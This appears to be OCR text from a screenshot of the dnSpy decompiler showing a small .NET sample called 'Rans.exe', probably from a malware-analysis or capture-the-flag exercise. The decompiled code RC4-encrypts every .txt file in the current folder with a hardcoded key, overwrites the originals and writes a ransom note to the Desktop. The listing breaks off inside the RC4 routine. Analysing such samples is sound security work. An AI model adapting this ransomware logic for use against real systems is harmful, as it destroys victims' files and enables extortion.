 dnSpy v6.1.8 (64-bit, .NET)
File Edit View Debug Window Help C# Start
Assembly Explorer
System.Private.CoreLib (5.0.0.0)
System.Private.Uri (5.0.0.0)
System.Linq (5.0.0.0)
System.Private.Xml (5.0.0.0)
System.Xaml (5.0.0.0)
WindowsBase (5.0.0.0)
PresentationCore (5.0.0.0)
PresentationFramework (5.0.0.0)
dnlib (3.3.2.0)
dnSpy (6.1.8.0)
Rans (1.0.0.0)
Rans.exe
PE
Type References
References
{ } -
{ } RC4FileEncryption
Program @02000002
Base Type and Interfaces
Derived Types
Program() : void @0600
Main(string[]) : void @06
RC4(byte[], byte[]) : byte[
mscorlib (4.0.0.0)
Program
1 using System;
2 using System.IO;
3 using System.Text;
4
5 namespace RC4FileEncryption
6 {
7 // Token: 0x02000002 RID: 2
8 internal class Program
9 {
10 // Token: 0x06000001 RID: 1 RVA: 0x00002050 File Offset: 0x00000250
11 private static void Main(string[] args)
12 {
13 string[] files = Directory.GetFiles(Directory.GetCurrentDirectory());
14 string s = "C2Pain";
15 foreach (string text in files)
16 {
17 if (!Directory.Exists(text) && text.EndsWith(".txt"))
18 {
19 string s2 = File.ReadAllText(text);
20 byte[] bytes = Program.RC4(Encoding.UTF8.GetBytes(s2), Encoding.UTF8.GetBytes(s));
21 File.WriteAllBytes(text, bytes);
22 Console.WriteLine("Encrypted and replaced: " + Path.GetFileName(text));
23 }
24 }
25 string text2 = Path.Combine(Environment.GetFolderPath(Environment.SpecialFolder.Desktop), "Pwned.txt");
26 File.WriteAllText(text2, "All your files and systems are compromised, pay now to retrieve the key before it is
deleted.");
27 Console.WriteLine("Info file created at: " + text2);
28 Console.WriteLine("All text files have been encrypted.");
29 }
30
31 // Token: 0x06000002 RID: 2 RVA: 0x00002114 File Offset: 0x00000314
32 private static byte[] RC4(byte[] input, byte[] key)
33 {
34 byte[] array = new byte[256];
35 byte[] array2 = new byte[256];
36 byte[] array3 = new byte[input.Length];
37 int i;
38 for (i = 0; i < 256; i++)